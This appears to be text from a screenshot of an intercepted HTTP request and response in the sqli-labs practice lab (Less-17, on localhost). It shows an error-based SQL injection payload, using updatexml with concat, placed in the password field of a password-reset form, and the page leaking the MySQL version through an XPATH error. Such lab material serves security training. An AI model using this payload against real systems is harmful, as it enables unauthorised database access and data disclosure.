 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-17/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-17/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1)
--+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~5.7.26~'